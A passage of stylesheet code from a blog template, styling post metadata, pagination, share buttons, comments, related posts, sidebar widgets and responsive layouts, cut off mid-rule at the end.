.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
